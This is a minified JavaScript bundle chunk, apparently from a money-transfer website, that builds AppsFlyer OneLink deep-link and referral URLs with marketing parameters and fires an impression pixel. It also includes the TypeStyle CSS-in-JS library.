e.call(this,o.DEEP_LINK_SUB3,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),M=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB4,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),p=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB1,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),m=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB10,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),f=function(e){function n(n){return e.call(this,o.WEB_DEID,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),N=function(e){function n(n){return e.call(this,o.DEEP_LINK_SUB2,[],void 0,n)||this}return(0,i.C6)(n,e),n}(s),h=function(){function e(){}return e.isIOS=function(e){return/iphone|ipad|ipod/i.test(e&&e.toLowerCase())},e.isUACHSupported=function(){return"object"==typeof navigator&&"userAgentData"in navigator&&"getHighEntropyValues"in navigator.userAgentData&&!this.isIOS(navigator.userAgent)},e.getUserAgentData=function(){var e=this;return new Promise((function(n){e.isUACHSupported()?navigator.userAgentData.getHighEntropyValues(["model","platformVersion"]).then((function(e){n({model:e.model,platformVersion:e.platformVersion})})).catch((function(){n(void 0)})):n(void 0)}))},e.getURLParametersKV=function(e){var n,t=null!==(n=e.split(/\?/)[1])&&void 0!==n?n:"";return new URLSearchParams(t)},e.generateUrl=function(e,n,t){var o,r;if(void 0===n)return this.defaultOneLinkUrl;var l=(0,i.fX)((0,i.fX)([],(0,i.zs)(this.argumentToExtract),!1),(0,i.zs)(null!=t?t:[]),!1),s=new URLSearchParams(this.smartScriptDefaultParams),c=this.getURLParametersKV((0,a.z)(n.requestUrl));try{for(var u=(0,i.Ju)(l),d=u.next();!d.done;d=u.next()){var g=d.value;this.processParams(c,g,s,n.referer)}}catch(e){o={error:e}}finally{try{d&&!d.done&&(r=u.return)&&r.call(u)}finally{if(o)throw o.error}}var M=s.toString();return e+(M?"?".concat(M):"")},e.createImpressionsLink=function(e){return(0,i.sH)(this,void 0,Promise,(function(){var n,t;return(0,i.YH)(this,(function(o){switch(o.label){case 0:return e?((n=new URL(e)).hostname="impressions.onelink.me",[4,this.getUserAgentData()]):(console.debug("ClickURL is not valid"),[2,Promise.reject(new Error("Invalid OneLink URL"))]);case 1:return(t=o.sent())&&(n.pathname="/ch".concat(n.pathname),n.searchParams.append("af_ch_model",t.model),n.searchParams.append("af_ch_os_version",t.platformVersion)),[2,n.href]}}))}))},e.fireAsyncImpression=function(e){if(e&&"undefined"!=typeof window){var n=new Image(1,1);n.style.display="none",n.style.position="absolute",n.style.left="-1px",n.style.top="-1px",this.createImpressionsLink(e).then((function(e){n.src=e}))}},e.processParams=function(e,n,t,o){var r=n.getParameterValue(new l(e,o));r.length>0&&t.append(n.type,r)},e.defaultOneLinkUrl="https://remitlypreprod.onelink.me/2Eh9",e.argumentToExtract=[new c,new u,new s(o.AF_SUB1,[r.AFSUB1]),new s(o.AF_SUB2,[r.GOOGLE_CLICK_ID,r.GBRAID,r.WBRAID]),new s(o.AF_SUB3,[r.FACEBOOK_CLICK_ID]),new s(o.AF_ADSET,[r.AF_ADSET_KEYS_FB,r.AF_ADSET_KEYS_UTM]),new s(o.AF_AD,[r.AF_AD_KEYS_FB,r.AF_AD_KEYS_UTM]),new s(o.AF_ADSET_ID,[r.AF_ADSET_ADGROUP_ID_KEYS_FB,r.AF_ADSET_ADGROUP_ID_KEYS_G]),new s(o.AF_AD_ID,[r.AF_AD_ID_KEYS_FB,r.AF_AD_ID_KEYS_G]),new s(o.AF_C_ID,[r.AF_C_ID_KEYS_FB,r.AF_C_ID_KEYS_G])],e.smartScriptDefaultParams=[["af_js_web","true"],["af_ss_ver","2.9.2"]],e}()},94487:(e,n,t)=>{t.d(n,{A:()=>a});var o=t(606072),r=t(235167),i=function(e){return{left:e.style(o.Bq.left),center:e.style(o.Bq.center),right:e.style(o.Bq.right)}};const a=function(e,n){var t=(0,r.G)(e,"Aligner",i.bind(i,n));return function(e){return e&&t[e]||t.center}}},100201:(e,n,t)=>{t.d(n,{Y:()=>i,p:()=>a});var o=t(72632);function r(e){var n=e.corridor.sendingCountry.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===n}))}function i(e){var n,t=!(null===(n=e.corridor.receivingCountry)||void 0===n?void 0:n.iso3);return function(e){var n,t=e.corridor.sendingCountry.iso3,o=null===(n=e.corridor.receivingCountry)||void 0===n?void 0:n.iso3;return e.catalog.businessConduits.some((function(e){return e.source.country.iso3===t&&e.target.country.iso3===o}))}(e)||t&&r(e)}function a(e,n){var t=r(e)?e.corridor.sendingCountry.iso2:"US";return new o.K(e,n).overrideSourceCountry(t).withoutTargetCountry().withPostFix("landing/business").build()}},93118:(e,n,t)=>{t.d(n,{Oz:()=>s,dQ:()=>o,jO:()=>l});var o,r=t(749652),i=t(794136);!function(e){e[e.Apple=0]="Apple",e[e.Google=1]="Google"}(o||(o={}));var a=function(e,n,t,a){var l=t.referralOneLinkUrl+"/referral";e===o.Apple&&function(e){return"en"===e.language&&[r.Ay.USA.iso2].indexOf(e.country)>-1}(n)&&(l=t.referralOneLinkUrl+"/customreferral");var s=function(e,n){var t,o,r=(null===(t=e.tracking)||void 0===t?void 0:t.utm)||{},a=[new i.bd(n)];return(null===(o=e.referrer)||void 0===o?void 0:o.refCode)&&a.push(new i.CP(e.referrer.refCode)),e.overridePromoCodes.length>0&&a.push(new i.Sr(e.overridePromoCodes.join(","))),r.campaign&&a.push(new i.ef(i.E2.DEEP_LINK_SUB5,[],void 0,r.campaign)),r.medium&&a.push(new i.ef(i.E2.DEEP_LINK_SUB6,[],void 0,r.medium)),a.push(new i.ef(i.E2.DEEP_LINK_SUB7,[],void 0,r.source||"referralprogram")),r.term&&a.push(new i.ef(i.E2.DEEP_LINK_SUB8,[],void 0,r.term)),r.content&&a.push(new i.ef(i.E2.DEEP_LINK_SUB9,[],void 0,r.content)),e.registrationSegment&&a.push(new i._F(e.registrationSegment)),e.deviceEnvironmentId&&a.push(new i.KI(e.deviceEnvironmentId)),e.isSeafarer&&a.push(new i.RW("seafarer")),a}(t,a);return i.$A.generateUrl(l,t.requestData,s)},l=function(e,n,t,r,l){return l||void 0===l&&t.isReferralSegment?a(e,n,t,r):function(e,n,t){var r=t===o.Apple?e.oneLinkUrlApple:e.oneLinkUrlGoogle,a=[new i.bd(n),new i._F(e.registrationSegment),new i.KI(e.deviceEnvironmentId)];return e.isSeafarer&&a.push(new i.RW("seafarer")),i.$A.generateUrl(r,e.requestData,a)}(t,r,e)},s=function(e,n,t,r){var a=[new i.bd(n),new i.KI(e.deviceEnvironmentId)];r&&a.push(new i._F(r));var l={};return t!==o.Apple&&"all"!==t||(l.oneLinkUrlApple=i.$A.generateUrl(e.oneLinkUrlApple,e.requestData,a),i.$A.fireAsyncImpression(l.oneLinkUrlApple)),t!==o.Google&&"all"!==t||(l.oneLinkUrlGoogle=i.$A.generateUrl(e.oneLinkUrlGoogle,e.requestData,a),i.$A.fireAsyncImpression(l.oneLinkUrlGoogle)),l}},275860:(e,n,t)=>{t.d(n,{zE:()=>c,Od:()=>s});var o=t(454256),r=t(749652),i=t(497496),a=function(e,n){var t=n.corridor&&n.corridor.sendingCountry||r.Ay.USA;return function(n){return(0,i.ep)(t,e.language,n)}},l=t(72632);function s(e,n,t,o){var r=new l.K(n,t),i=o||(n.canonicalUrl?r.withPostFixFromPath().buildRelative():window.location.pathname);return r.withPostFixFromPath(i).useTargetCountryISO3().overrideSourceCountry(e.iso2).buildRelative()}function c(e,n,t,r,i,l,s){void 0===s&&(s=!1);var c=a(i,r),d=(0,o.UA)(n);if(l)d="".concat(l,"/").concat((0,o.UA)(n));else try{var g=new URL(t).pathname.split("/").filter(Boolean);g[2]&&g[2].toLowerCase().startsWith("share-")&&(d="share-".concat(e.iso2,"-").concat(n.iso2).toLowerCase())}catch(e){}return s&&(d=function(e){var n;try{n=window.location.pathname}catch(n){return e}var t=["business","business-profile","pricing","seafarers","business-payments","business-transfers"],o=u(e),r=new RegExp("/(".concat(t.join("|"),")$")),i=n.match(r);if(i){var a=i[1];return"/".concat(o,"/").concat(a)}if(n.match(/\/providers-[^/]+$/))return"/providers-".concat(o);if(n.match(/\/swift-codes\/([^/]+)\/?$/))return"/swift-codes/".concat(o);if(n.match(/\/currency-converter\/([a-z]{3})-to-([a-z]{3})-rate$/))return"/".concat(o,"/pricing");return e}(d)),c(d)}function u(e){return"/"===e.charAt(0)?e.slice(1):e}},886823:(e,n,t)=>{var o=t(26816);n.A=o.TypeStyle,t(964894);var r=t(830965);n.X$=r.extend,n.Ly=r.classes,r.media;var i=new o.TypeStyle({autoGenerateTag:!0});i.setStylesTarget,i.cssRaw,i.cssRule,i.forceRenderStyles,i.fontFace,i.getStyles,i.keyframes,i.reinit,i.style,i.stylesheet},641646:(e,n)=>{Object.defineProperty(n,"__esModule",{value:!0}),n.convertToStyles=function e(n){var t={};for(var o in n){var r=n[o];if("$nest"===o){var i=r;for(var a in i){var l=i[a];t[a]=e(l)}}else"$debugName"===o?t.$displayName=r:t[o]=r}return t},n.convertToKeyframes=function(e){var n={};for(var t in e)"$debugName"!==t&&(n[t]=e[t]);return e.$debugName&&(n.$displayName=e.$debugName),n}},26816:(e,n,t)=>{Object.defineProperty(n,"__esModule",{value:!0});var o=t(268101),r=t(641646),i=t(830965),a=function(){return o.create()},l=function(){function e(e){var n=this,t=e.autoGenerateTag;this.cssRaw=function(e){e&&(n._raw+=e||"",n._pendingRawChange=!0,n._styleUpdated())},this.cssRule=function(e){for(var t=[],o=1;o<arguments.length;o++)t[o-1]=arguments[o];var a=r.convertToStyles(i.extend.apply(void 0,t));n._freeStyle.registerRule(e,a),n._styleUpdated()},this.forceRenderStyles=function(){var e=n._getTag();e&&(e.textContent=n.getStyles())},this.fontFace=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];for(var o=n._freeStyle,r=0,i=e;r<i.length;r++){var a=i[r];o.registerRule("@font-face",a)}n._styleUpdated()},this.getStyles=function(){return(n._raw||"")+n._freeStyle.getStyles()},this.keyframes=function(e){var t=r.convertToKeyframes(e),o=n._freeStyle.registerKeyframes(t);return n._styleUpdated(),o},this.reinit=function(){var e=a();n._freeStyle=e,n._lastFreeStyleChangeId=e.changeId,n._raw="",n._pendingRawChange=!1;var t=n._getTag();t&&(t.textContent="")},this.setStylesTarget=function(e){n._tag&&(n._tag.textContent=""),n._tag=e,n.forceRenderStyles()},this.stylesheet=function(e){for(var t={},o=0,r=Object.getOwnPropertyNames(e);o<r.length;o++){var i=r[o],a=e[i];a&&(a.$debugName=i,t[i]=n.style(a))}return t};var o=a();this._autoGenerateTag=t,this._freeStyle=o,this._lastFreeStyleChangeId=o.changeId,this._pending=0,this._pendingRawChange=!1,this._raw="",this._tag=void 0,this.style=this.style.bind(this)}return e.prototype._afterAllSync=function(e){var n=this;this._pending++;var t=this._pending;i.raf((function(){t===n._pending&&e()}))},e.prototype._getTag=function(){if(this._tag)return this._tag;if(this._autoGenerateTag){var e="undefined"==typeof window?{textContent:""}:document.createElement("style");return"undefined"!=typeof document&&document.head.appendChild(e),this._tag=e,e}},e.prototype._styleUpdated=function(){var e=this,n=this._freeStyle.changeId,t=this._lastFreeStyleChangeId;(this._pendingRawChange||n!==t)&&(this._lastFreeStyleChangeId=n,this._pendingRawChange=!1,this._afterAllSync((function(){return e.forceRenderStyles()})))},e.prototype.style=function(){var e=this._freeStyle.registerStyle(r.convertToStyles(i.extend.apply(void 0,arguments)));return this._styleUpdated(),e},e}();n.TypeStyle=l},830965:(e,n)=>{function t(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];for(var o={},r=0,i=e;r<i.length;r++){var a=i[r];if(null!=a&&!1!==a)for(var l in a){var s=a[l];(s||0===s)&&("$nest"===l&&s?o[l]=o.$nest?t(o.$nest,s):s:-1!==l.indexOf("&")||0===l.indexOf("@media")?o[l]=o[l]?t(o[l],s):s:o[l]=s)}}return o}Object.defineProperty(n,"__esModule",{value:!0}),n.raf="undefined"==typeof requestAnimationFrame?function(e){return setTimeout(e)}:"undefined"==typeof window?requestAnimationFrame:requestAnimationFrame.bind(window),n.classes=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];return e.map((function(e){return e&&"object"==typeof e?Object.keys(e).map((function(n){return!!e[n]&&n})):[e]})).reduce((function(e,n){return e.concat(n)}),[]).filter((function(e){return!!e})).join(" ")},n.extend=t,n.media=function(e){for(var n,r=[],i=1;i<arguments.length;i++)r[i-1]=arguments[i];var a=[];return e.type&&a.push(e.type),e.orientation&&a.push("(orientation: "+e.orientation+")"),e.minWidth&&a.push("(min-width: "+o(e.minWidth)+")"),e.maxWidth&&a.push("(max-width: "+o(e.maxWidth)+")"),e.minHeight&&a.push("(min-height: "+o(e.minHeight)+")"),e.maxHeight&&a.push("(max-height: "+o(e.maxHeight)+")"),e.prefersColorScheme&&a.push("(prefers-color-scheme: "+e.prefersColorScheme+")"),{$nest:(n={},n["@media "+a.join(" and ")]=t.apply(void 0,r),n)}};var o=function(e){return"string"==typeof e?e:e+"px"}},964894:(e,n)=>{Object.defineProperty(n,"__esModule",{value:!0})},379212:e=>{e.exports="[data-uri]"},570624:e=>{e.exports="[data-uri]"},387789:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-0cbb51e4913a3b48b664.js.map